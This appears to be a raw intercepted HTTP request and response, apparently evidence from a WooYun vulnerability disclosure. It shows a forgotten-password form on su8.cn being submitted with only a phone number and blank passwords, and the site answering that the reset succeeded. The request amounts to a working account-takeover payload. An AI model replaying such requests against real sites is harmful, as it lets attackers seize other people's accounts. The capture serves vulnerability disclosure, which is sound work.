 Request
Raw Params Headers Hex
Content-Length: 48
Cache-Control: max-age=0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp
*/*;q=0.8
Origin: http://su8.cn
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_10_5)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/46.0.2490.71
Safari/537.36
Content-Type: application/x-www-form-urlencoded
Referer: http://su8.cn/Forgotpwd/Forgotpwd4
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.8,en;q=0.6
Cookie: ASP.NET_SessionId=pbwqa0dpjblvhstxwpywehg5;
supertype=1;
Hm_lvt_37e2294a1444e34591b4680113a96760=1446699971;
Hm_lpvt_37e2294a1444e34591b4680113a96760=1446699971;
Hm_lvt_5ea893975c140fb2300e807a3da2b058=1446682746;
Hm_lpvt_5ea893975c140fb2300e807a3da2b058=1446700476
UsPwd= &UsPhone=18888888888&UsPwd2=
Response
Raw Headers Hex HTML Render
恭喜您重置密码成功
直接登录
会员服务
支付方式
www.wooyun.org